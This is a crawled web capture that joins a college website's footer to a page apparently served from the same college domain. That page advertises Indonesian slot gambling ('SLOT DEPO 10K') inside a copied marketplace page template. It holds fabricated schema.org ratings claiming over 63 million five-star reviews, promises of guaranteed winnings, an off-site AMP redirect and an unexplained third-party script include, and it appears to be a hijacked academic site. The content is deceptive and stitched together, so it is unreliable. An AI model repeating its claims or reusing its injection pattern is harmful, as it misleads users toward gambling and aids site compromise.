									 <li><a href="https://scholarships.gov.in/" target="_blank">National Scholarship</a></li>
									 <li><a href="https://state.bihar.gov.in/educationbihar/CitizenHome.html" target="_blank">Educational</a></li>
							</ul>
						</div>
                    </div>
					<div class="col-xl-3 col-lg-2 col-md-6 col-sm-6 footer-col-4 col-12">
                        <div class="widget widget_services border-0">
							<h5 class="footer-title">Useful Link</h5>
							<ul class="mm-t10">
						     <li><a href="https://ugc.ac.in/" target="_blank">UGC</a></li>
                            <li><a href="http://www.naac.gov.in/" target="_blank">NAAC</a></li>
                            <li><a href="http://rusa.nic.in/" target="_blank">RUSA</a></li>
                            <li><a href="http://nad.gov.in/" target="_blank">NAD</a></li>
							</ul>
						</div>
                    </div>
                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer-col-4 col-12">
                        <div class="widget">
							<h5 class="footer-title">Digital Initiatives</h5>
							<ul class="thsn-timelist-list mm-t5">
								<ul>
                            <li><a href="https://swayam.gov.in/" target="_blank">SWAYAM</a></li>
                            <li><a href="https://swayamprabha.gov.in/" target="_blank">SWAYAMPRABHA</a></li>
                            <li><a href="https://ndl.iitkgp.ac.in/" target="_blank">National Digital Library</a></li>
                            <li><a href="https://epgp.inflibnet.ac.in/" target="_blank">e-PG Pathshala</a></li> 
                            <li><a href="https://digilocker.gov.in/" target="_blank">DigiLocker</a></li>
                            <li><a href="http://nad.gov.in/" target="_blank">NAD</a></li> 
                           
							</ul>
                        </div>
                    </div>
                </div>
            </div>
            <div align="center">Follow Us On: <a href="https://www.facebook.com/amcgaya" target="_blank"><img src="images/facebook.png" / width="50px"></a>
            
            <a href="https://www.youtube.com/channel/UCzNVHEv3Eq_K3PpjJoit3pQ" target="_blank"><img src="images/youtube.png" / width="50px"></a>
            </div>	
        </div>
        <!-- footer bottom part -->
        <div class="footer-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 col-sm-6 text-left "> <span>Copyright &copy;  2025 AMCollege gaya</span> </div>
                    <div class="col-md-6 col-sm-6 text-right "> 
						<span>Design & Developed by IThubSolution</span>
					</div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer END-->
    <button class="scroltop icon-up" type="button"><i class="fa fa-arrow-up"></i></button>
</div>
<!-- JAVASCRIPT FILES ========================================= -->
<script src="js/combining.js"></script><!-- COMBINING JS -->
<script src="js/jquery.lazy.min.js"></script>
<!-- REVOLUTION JS FILES -->
<script src="plugins/revolution/revolution/js/jquery.themepunch.tools.min.js"></script>
<script src="plugins/revolution/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script src="js/rev.slider.js"></script>
<script>
jQuery(document).ready(function() {
	'use strict';
	dz_rev_slider_1();	
	$('.lazy').Lazy();
});	/*ready*/
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amcollegegaya.ac.in/url('https://fonts.googleapis.com/css2?family=Merriweather:ital,wght@0,300
body_size: 23544
content:



<!DOCTYPE html>
<html class="js audio audio-ogg audio-mp3 audio-opus audio-wav audio-m4a cors cssanimations backgroundblendmode flexbox inputtypes-search inputtypes-tel inputtypes-url inputtypes-email no-inputtypes-datetime inputtypes-date inputtypes-month inputtypes-week inputtypes-time inputtypes-datetime-local inputtypes-number inputtypes-range inputtypes-color localstorage placeholder svg xhr2" lang="en">
    <head>
    <meta charset="utf-8">
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.DATADOG_CONFIG={clientToken:'puba7a42f353afa86efd9e11ee56e5fc8d9',applicationId:'8561f3f6-5252-482b-ba9f-2bbb1b009106',site:'datadoghq.com',service:'marketplace',env:'production',version:'f7d8b3d494288b34cb00105ee5d230d68b0ccca7',sessionSampleRate:0.2,sessionReplaySampleRate:5};
//]]></script>
    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
var rollbarEnvironment="production"
var codeVersion="f7d8b3d494288b34cb00105ee5d230d68b0ccca7"
//]]></script>
    <meta content="origin-when-cross-origin" name="referrer">
    <link rel="dns-prefetch" href="//s3.envato.com">
    <link rel="preload" href="https://market-resized.envatousercontent.com/themeforest.net/files/344043819/MARKETICA_PREVIEW/00-marketica-preview-sale37.__large_preview.jpg?auto=format&amp;q=94&amp;cf_fit=crop&amp;gravity=top&amp;h=8000&amp;w=590&amp;s=cc700268e0638344373c64d90d02d184c75d7defef1511b43f3ecf3627a3f2d4" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/logos-20f56d7ae7a08da2c6698db678490c591ce302aedb1fcd05d3ad1e1484d3caf9.png" as="image">
    <link rel="preload" href="https://public-assets.envato-static.com/assets/generated_sprites/common-5af54247f3a645893af51456ee4c483f6530608e9c15ca4a8ac5a6e994d9a340.png" as="image">
    <title>SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025</title>
    <meta name="description" content="SLOT DEPO 10K merupakan link daftar resmi untuk slot deposit Dana 10 Ribu & QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksima.">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp" sizes="72x72">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp" sizes="114x114">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp" sizes="120x120">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp" sizes="144x144">
    <link rel="apple-touch-icon-precomposed" type="image/x-icon" href="https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148824/favicon-oskar_otxtis_oajuxx.webp">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/core/index-999d91c45b3ce6e6c7409b80cb1734b55d9f0a30546d926e1f2c262cd719f9c7.css" media="all">
    <link rel="stylesheet" href="https://public-assets.envato-static.com/assets/market/pages/default/index-ffa1c54dffd67e25782769d410efcfaa8c68b66002df4c034913ae320bfe6896.css" media="all">
    <script src="https://public-assets.envato-static.com/assets/components/brand_neue_tokens-f25ae27cb18329d3bba5e95810e5535514237939674fca40a02d8e2635fa20d6.js" nonce="TFNQUvYHwdi8uHoMheRs/Q==" defer="defer"></script>
    <meta name="theme-color" content="#22321">
    <link rel="canonical" href="https://amcollegegaya.ac.in/">
    <meta name="robots" content="index, follow">
    <link rel="amphtml" href="https://ikimas.com/cahwingiisuk/"/>
   <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "name": "SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025",
  "image": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp",
  "description": "SLOT DEPO 10K merupakan link daftar resmi untuk slot deposit Dana 10 Ribu & QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksima.",
  "brand": {
    "@type": "Brand",
    "name": "SLOT DEPO 10K"
  },
  "sku": "845514",
  "mpn": "845514",
  "url": "https://amcollegegaya.ac.in/",
  "offers": {
    "@type": "Offer",
    "url": "https://amcollegegaya.ac.in/",
    "priceCurrency": "USD",
    "price": "0.00",
    "priceValidUntil": "2025-12-31",
    "itemCondition": "https://schema.org/NewCondition",
    "availability": "https://schema.org/InStock",
    "seller": {
      "@type": "Organization",
      "name": "SLOT DEPO 10K"
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": 63262362
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Maky"
      }
    },
    {
      "@type": "Review",
      "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5"
      },
      "author": {
        "@type": "Person",
        "name": "Suzuna"
      }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "SLOT",
      "item": "https://amcollegegaya.ac.in/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "SLOT QRIS",
      "item": "https://amcollegegaya.ac.in/"
    },
    {
      "@type": "ListItem",
      "position": 3,
      "name": "SLOT DEPO 10K",
      "item": "https://amcollegegaya.ac.in/"
    },
    {
      "@type": "ListItem",
      "position": 4,
      "name": "SLOT VIA QRIS",
      "item": "https://amcollegegaya.ac.in/"
    },
    {
      "@type": "ListItem",
      "position": 5,
      "name": "SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025",
      "item": "https://amcollegegaya.ac.in/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SLOT DEPO 10K",
  "url": "https://amcollegegaya.ac.in/",
  "logo": "https://res.cloudinary.com/dmzceyo0e/image/upload/v1760148825/oskar-gif_gqedxn_owefsk.gif",
  "sameAs": [
    "https://www.facebook.com/slotdepo10k",
    "https://twitter.com/slotdepo10k",
    "https://www.instagram.com/slotdepo10k"
  ],
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+62-9872-216-1235",
    "contactType": "customer support",
    "areaServed": "ID",
    "availableLanguage": ["Indonesian", "English"]
  }
}
</script>




    <script nonce="TFNQUvYHwdi8uHoMheRs/Q==">//<![CDATA[
window.dataLayer=window.dataLayer||[];
//]]></script>
    <meta name="bingbot" content="nocache">

    <!-- Open Graph -->
    <meta property="og:title" content="SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025">
    <meta property="og:description" content="SLOT DEPO 10K merupakan link daftar resmi untuk slot deposit Dana 10 Ribu & QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksima.">
    <meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp">
    <meta property="og:url" content="https://amcollegegaya.ac.in/">
    <meta property="og:type" content="website">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025">
    <meta name="twitter:description" content="SLOT DEPO 10K merupakan link daftar resmi untuk slot deposit Dana 10 Ribu & QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksima.">
    <meta name="twitter:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp">
    <meta name='dmca-site-verification' content='dzNoS2sySDZZRWFydXNLRnB4TG5pZnhpdDBXN3gvbm9rSHdQZldCcThKOD01' />
    <meta property="og:title" content="SLOT DEPO 10K > Link Daftar Slot Deposit Dana 10 Ribu & Qris Tanpa Potongan Terpercaya 2025">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://amcollegegaya.ac.in/">
    <meta property="og:image" content="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHAY6TXcHLDmG0nbP01q6VT_loUyy3bzWXhRhKQqoAEhX6JKlLv6QurUX_J1rcgAjP8V0NCSADI0S7j5hjL_FRptUQBRRJ93kxjxnBZwUQ3fj9u6z4cullUeCnq_8Fmr61uPc00P4lHuuQi9hbOjg-eEPCyR6MkLjuuHzfopdcdvoGCHDl3exuj1UJZJGj/s800/Image_20251107173117_47_8.webp"/>
    <meta property="og:description" content="SLOT DEPO 10K merupakan link daftar resmi untuk slot deposit Dana 10 Ribu & QRIS tanpa potongan yang praktis dan aman digunakan dengan modal kecil sudah bisa bermain nyaman tanpa ribet, modal 10k pasti bisa dapat hasil maksima.">
    <meta property="og:site_name" content="SLOT DEPO 10K">
    <meta name="csrf-param" content="authenticity_token">
    <meta name="csrf-token" content="o7V7LGbBjnF9HgzqsCOek0VUbYNaqFcrL72zjeu3cGTv2_7pn5UklFm7XFtDaDCfkbbeD4zdIzwPzjrUhXtbHQ">
    <meta name="turbo-visit-control" content="reload">
    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookieconsent="statistics">//<![CDATA[
var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-W8KL5Q5');
//]]></script>


    <script type="text/javascript" nonce="TFNQUvYHwdi8uHoMheRs/Q==" data-cookie consent="marketing">//<![CDATA[
var gtmId='GTM-KGCDGPL6';var container_env_param="";(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+container_env_param;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer',gtmId);window.addEventListener('load',function(){window.dataLayer.push({event:'pinterestReady'});});
//]]></script>
    <script src="https://public-assets.envato-static.com/assets/market/core/head-d4f3da877553664cb1d5ed45cb42c6ec7e6b00d0c4d164be8747cfd5002a24eb.js" nonce="TFNQUvYHwdi8uHoMheRs/Q=="></script>
    <style type="text/css" id="CookieConsentStateDisplayStyles">.cookieconsent-optin,.cookieconsent-optin-preferences,.cookieconsent-optin-statistics,.cookieconsent-optin-marketing{display:block;display:initial}.cookieconsent-optout-preferences,.cookieconsent-optout-statistics,.cookieconsent-optout-marketing,.cookieconsent-optout{display:none}</style>
     <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.2.7.js"></script>
    <style>:root{--color-grey-1000:#191919;--color-grey-1000-mask: rgb(25 25 25 / 0.7);--color-grey-700:#383838;--color-grey-500:#707070;--color-grey-300:#949494;--color-grey-100:#ccc;--color-grey-50:#ececee;--color-grey-25:#f9f9fb;--color-white:#fff;--color-white-mask: rgb(255 255 255 / 0.7);--color-green-1000:#1a4200;--color-green-700:#2e7400;--color-green-500:#51a31d;--color-green-300:#6cc832;--color-green-100:#9cee69;--color-green-25:#eaffdc;--color-blue-1000:#16357b;--color-blue-700:#4f5ce8;--color-blue-500:#7585ff;--color-blue-25:#f0f1ff;--color-veryberry-1000:#77012d;--color-veryberry-700:#b9004b;--color-veryberry-500:#f65286;--color-veryberry-25:#ffecf2;--color-bubblegum-700:#b037a6;--color-bubblegum-100:#e6afe1;--color-bubblegum-25:#feedfc;--color-jaffa-1000:#692400;--color-jaffa-700:#c24100;--color-jaffa-500:#ff6e28;--color-jaffa-25:#fff5ed;--color-yolk-1000:#452d0d;--color-yolk-700:#9e5f00;--color-yolk-500:#c28800;--color-yolk-300:#ffc800;--color-yolk-25:#fefaea;--color-transparent:transparent;--breakpoint-wide:1024px;--breakpoint-extra-wide:1440px;--breakpoint-2k-wide:2560px;--spacing-8x:128px;--spacing-7x:64px;--spacing-6x:40px;--spacing-5x:32px;--spacing-4x:24px;--spacing-3x:16px;--spacing-2x:8px;--spacing-1x:4px;--spacing-none:0;--chunkiness-none:0;--chunkiness-thin:1px;--chunkiness-thick:2px;--roundness-square:0;--roundness-subtle:4px;--roundness-extra-round:16px;--roundness-circle:48px;--shadow-500: 0px 2px 12px 0px rgba(0 0 0 / 15%);--elevation-medium:var(--shadow-500);--transition-base:.2s;--transition-duration-long:500ms;--transition-duration-medium:300ms;--transition-duration-short:150ms;--transition-easing-linear:cubic-bezier(0,0,1,1);--transition-easing-ease-in:cubic-bezier(.42,0,1,1);--transition-easing-ease-in-out:cubic-bezier(.42,0,.58,1);--transition-easing-ease-out:cubic-bezier(0,0,.58,1);--font-family-wide:"PolySansWide" , "PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-regular:"PolySans" , "Inter" , -apple-system , "BlinkMacSystemFont" , "Segoe UI" , "Fira Sans" , "Helvetica Neue" , "Arial" , sans-serif;--font-family-monospace:"Courier New" , monospace;--font-size-10x:6rem;--font-size-9x:4.5rem;--font-size-8x:3rem;--font-size-7x:2.25rem;--font-size-6x:1.875rem;--font-size-5x:1.5rem;--font-size-4x:1.125rem;--font-size-3x:1rem;--font-size-2x:.875rem;--font-size-1x:.75rem;--font-weight-bulky:700;--font-weight-median:600;--font-weight-neutral:400;--font-spacing-tight:-.02em;--font-spacing-normal:0;--font-spacing-loose:.02em;--font-height-tight:1;--font-height-normal:1.5;--icon-size-5x:48px;--icon-size-4x:40px;--icon-size-3x:32px;--icon-size-2x:24px;--icon-size-1x:16px;--icon-size-text-responsive: calc(var(--font-size-3x) * 1.5);--layer-depth-ceiling:9999;--minimum-touch-area:40px;--button-height-large:48px;--button-height-medium:40px;--button-font-family:var(--font-family-regular);--button-font-size-large:var(--font-size-3x);--button-font-size-medium:var(--font-size-2x);--button-font-weight:var(--font-weight-median);--button-font-height:var(--font-height-normal);--button-font-spacing:var(--font-spacing-normal);--text-style-chip-family:var(--font-family-regular);--text-style-chip-spacing:var(--font-spacing-normal);--text-style-chip-xlarge-size:var(--font-size-5x);--text-style-chip-xlarge-weight:var(--font-weight-median);--text-style-chip-xlarge-height:var(--font-height-tight);--text-style-chip-large-size:var(--font-size-3x);--text-style-chip-large-weight:var(--font-weight-neutral);--text-style-chip-large-height:var(--font-height-normal);--text-style-chip-medium-size:var(--font-size-2x);--text-style-chip-medium-weight:var(--font-weight-neutral);--text-style-chip-medium-height:var(--font-height-normal);--text-style-campaign-large-family:var(--font-family-wide);--text-style-campaign-large-size:var(--font-size-9x);--text-style-campaign-large-spacing:var(--font-spacing-normal);--text-style-campaign-large-weight:var(--font-weight-bulky);--text-style-campaign-large-height:var(--font-height-tight);--text-style-campaign-small-family:var(--font-family-wide);--text-style-campaign-small-size:var(--font-size-7x);--text-style-campaign-small-spacing:var(--font-spacing-normal);--text-style-campaign-small-weight:var(--font-weight-bulky);--text-style-campaign-small-height:var(--font-height-tight);--text-style-title-1-family:var(--font-family-regular);--text-style-title-1-size:var(--font-size-8x);--text-style-title-1-spacing:var(--font-spacing-normal);--text-style-title-1-weight:var(--font-weight-bulky);--text-style-title-1-height:var(--font-height-tight);--text-style-title-2-family:var(--font-family-regular);--text-style-title-2-size:var(--font-size-7x);--text-style-title-2-spacing:var(--font-spacing-normal);--text-style-title-2-weight:var(--font-weight-median);--text-style-title-2-height:var(--font-height-tight);--text-style-title-3-family:var(--font-family-regular);--text-style-title-3-size:var(--font-size-6x);--text-style-title-3-spacing:var(--font-spacing-normal);--text-style-title-3-weight:var(--font-weight-median);--text-style-title-3-height:var(--font-height-tight);--text-style-title-4-family:var(--font-family-regular);--text-style-title-4-size:var(--font-size-5x);--text-style-title-4-spacing:var(--font-spacing-normal);--text-style-title-4-weight:var(--font-weight-median);--text-style-title-4-height:var(--font-height-tight);--text-style-subheading-family:var(--font-family-regular);--text-style-subheading-size:var(--font-size-4x);--text-style-subheading-spacing:var(--font-spacing-normal);--text-style-subheading-weight:var(--font-weight-median);--text-style-subheading-height:var(--font-height-normal);--text-style-body-large-family:var(--font-family-regular);--text-style-body-large-size:var(--font-size-3x);--text-style-body-large-spacing:var(--font-spacing-normal);--text-style-body-large-weight:var(--font-weight-neutral);--text-style-body-large-height:var(--font-height-normal);--text-style-body-large-strong-weight:var(--font-weight-bulky);--text-style-body-small-family:var(--font-family-regular);--text-style-body-small-size:var(--font-size-2x);--text-style-body-small-spacing:var(--font-spacing-normal);--text-style-body-small-weight:var(--font-weight-neutral);--text-style-body-small-height:var(--font-height-normal);--text-style-body-small-strong-weight:var(--font-weight-bulky);--text-style-label-large-family:var(--font-family-regular);--text-style-label-large-size:var(--font-size-3x);--text-style-label-large-spacing:var(--font-spacing-normal);--text-style-label-large-weight:var(--font-weight-median);--text-style-label-large-height:var(--font-height-normal);--text-style-label-small-family:var(--font-family-regular);--text-style-label-small-size:var(--font-size-2x);--text-style-label-small-spacing:var(--font-spacing-loose);--text-style-label-small-weight:var(--font-weight-median);--text-style-label-small-height:var(--font-height-normal);--text-style-micro-family:var(--font-family-regular);--text-style-micro-size:var(--font-size-1x);--text-style-micro-spacing:var(--font-spacing-loose);--text-style-micro-weight:var(--font-weight-neutral);--text-style-micro-height:var(--font-height-tight)}.color-scheme-light{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-grey-1000);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-25);--color-interactive-control:var(--color-grey-1000);--color-interactive-control-hover:var(--color-grey-700);--color-interactive-disabled:var(--color-grey-100);--color-surface-primary:var(--color-white);--color-surface-accent:var(--color-grey-50);--color-surface-inverse:var(--color-grey-1000);--color-surface-brand-accent:var(--color-jaffa-25);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-25);--color-surface-caution-strong:var(--color-jaffa-700);--color-surface-critical-default:var(--color-veryberry-25);--color-surface-critical-strong:var(--color-veryberry-700);--color-surface-info-default:var(--color-blue-25);--color-surface-info-strong:var(--color-blue-700);--color-surface-neutral-default:var(--color-grey-25);--color-surface-neutral-strong:var(--color-grey-1000);--color-surface-positive-default:var(--color-green-25);--color-surface-positive-strong:var(--color-green-700);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-700);--color-content-primary:var(--color-grey-1000);--color-content-inverse:var(--color-white);--color-content-secondary:var(--color-grey-500);--color-content-disabled:var(--color-grey-300);--color-content-caution-default:var(--color-jaffa-700);--color-content-caution-strong:var(--color-jaffa-25);--color-content-critical-default:var(--color-veryberry-700);--color-content-critical-strong:var(--color-veryberry-25);--color-content-info-default:var(--color-blue-700);--color-content-info-strong:var(--color-blue-25);--color-content-neutral-default:var(--color-grey-1000);--color-content-neutral-strong:var(--color-white);--color-content-positive-default:var(--color-green-700);--color-content-positive-strong:var(--color-green-25);--color-border-primary:var(--color-grey-1000);--color-border-secondary:var(--color-grey-300);--color-border-tertiary:var(--color-grey-100);--color-always-white:var(--color-white)}.color-scheme-dark{--color-interactive-primary:var(--color-green-100);--color-interactive-primary-hover:var(--color-green-300);--color-interactive-secondary:var(--color-transparent);--color-interactive-secondary-hover:var(--color-white);--color-interactive-tertiary:var(--color-transparent);--color-interactive-tertiary-hover:var(--color-grey-700);--color-interactive-control:var(--color-white);--color-interactive-control-hover:var(--color-grey-100);--color-interactive-disabled:var(--color-grey-700);--color-surface-primary:var(--color-grey-1000);--color-surface-accent:var(--color-grey-700);--color-surface-inverse:var(--color-white);--color-surface-brand-accent:var(--color-grey-700);--color-surface-elevated:var(--color-grey-700);--color-surface-caution-default:var(--color-jaffa-1000);--color-surface-caution-strong:var(--color-jaffa-500);--color-surface-critical-default:var(--color-veryberry-1000);--color-surface-critical-strong:var(--color-veryberry-500);--color-surface-info-default:var(--color-blue-1000);--color-surface-info-strong:var(--color-blue-500);--color-surface-neutral-default:var(--color-grey-700);--color-surface-neutral-strong:var(--color-white);--color-surface-positive-default:var(--color-green-1000);--color-surface-positive-strong:var(--color-green-500);--color-overlay-light:var(--color-white-mask);--color-overlay-dark:var(--color-grey-1000-mask);--color-content-brand:var(--color-green-1000);--color-content-brand-accent:var(--color-bubblegum-100);--color-content-primary:var(--color-white);--color-content-inverse:var(--color-grey-1000);--color-content-secondary:var(--color-grey-100);--color-content-disabled:var(--color-grey-500);--color-content-caution-default:var(--color-jaffa-500);--color-content-caution-strong:var(--color-jaffa-1000);--color-content-critical-default:var(--color-veryberry-500);--color-content-critical-strong:var(--color-veryberry-1000);--color-content-info-default:var(--color-blue-500);--color-content-info-strong:var(--color-blue-1000);--color-content-neutral-default:var(--color-white);--color-content-neutral-strong:var(--color-grey-1000);--color-content-positive-default:var(--color-green-500);--color-content-positive-strong:var(--color-green-1000);--color-border-primary:var(--color-white);--color-border-secondary:var(--color-grey-500);--color-border-tertiary:var(--color-grey-700);--color-always-white:var(--color-white)}</style>
    <style>.brand-neue-button{gap:var(--spacing-2x);border-radius:var(--roundness-subtle);background:var(--color-interactive-primary);color:var(--color-content-brand);font-family:PolySans-Median;font-size:var(--font-size-2x);letter-spacing:.02em;text-align:center;padding:0 20px}.brand-neue-button:hover,.brand-neue-button:active,.brand-neue-button:focus{background:var(--color-interactive-primary-hover)}.brand-neue-button__open-in-new::after{font-size:0;margin-left:5px;vertical-align:sub;content:url(data:image/svg+xml,<svg\ width=\"14\"\ height=\"14\"\ viewBox=\"0\ 0\ 20\ 20\"\ fill=\"none\"\ xmlns=\"http://www.w3.org/2000/svg\"><g\ id=\"ico-/-24-/-actions-/-open_in_new\"><path\ id=\"Icon-color\"\ d=\"M17.5\ 12.0833V15.8333C17.5\ 16.7538\ 16.7538\ 17.5\ 15.8333\ 17.5H4.16667C3.24619\ 17.5\ 2.5\ 16.7538\ 2.5\ 15.8333V4.16667C2.5\ 3.24619\ 3.24619\ 2.5\ 4.16667\ 2.5H7.91667C8.14679\ 2.5\ 8.33333\ 2.68655\ 8.33333\ 2.91667V3.75C8.33333\ 3.98012\ 8.14679\ 4.16667\ 7.91667\4.16667H4.16667V15.8333H15.8333V12.0833C15.8333\ 11.8532\ 16.0199\ 11.6667\ 16.25\ 11.6667H17.0833C17.3135\ 11.6667\ 17.5\ 11.8532\ 17.5\ 12.0833ZM17.3167\ 2.91667L17.0917\ 2.69167C16.98\ 2.57535\ 16.8278\ 2.50668\ 16.6667\ 2.5H11.25C11.0199\ 2.5\ 10.8333\ 2.68655\ 10.8333\ 2.91667V3.75C10.8333\ 3.98012\ 11.0199\ 4.16667\ 11.25\ 4.16667H14.6583L7.625\ 11.2C7.54612\ 11.2782\ 7.50175\ 11.3847\ 7.50175\ 11.4958C7.50175\ 11.6069\ 7.54612\ 11.7134\ 7.625\ 11.7917L8.20833\ 12.375C8.28657\ 12.4539\ 8.39307\ 12.4982\ 8.50417\ 12.4982C8.61527\ 12.4982\ 8.72176\ 12.4539\ 8.8\ 12.375L15.8333\ 5.35V8.75C15.8333\ 8.98012\ 16.0199\ 9.16667\ 16.25\ 9.16667H17.0833C17.3135\ 9.16667\ 17.5\ 8.98012\ 17.5\ 8.75V3.33333C17.4955\ 3.17342\ 17.4299\ 3.02132\ 17.3167\ 2.90833V2.91667Z\"\ fill=\"%231A4200\"/></g></svg>)}</style>
    <style type="text/css">.fancybox-margin{margin-right:15px}</style>
    <script src="https://bat.bing.com/p/action/16005611.js" type="text/javascript" async="" data-ueto="ueto_8c931ec7a9"></script>
        <script src="https://g.lzd-cdn.org/g/mtb/lib-mtop/2.5.1/polyfillB.js,mtb/lib-promise/3.1.3/mtop.js,mtb/lib-modules/1.1.4/pc.js"></script>
    <meta http-equiv="origin-trial" content="A7JYkbIvWKmS8mWYjXO12SIIsfPdI7twY91Y3LWOV/YbZmN1ZhYv8O+Zs6/[base64]">
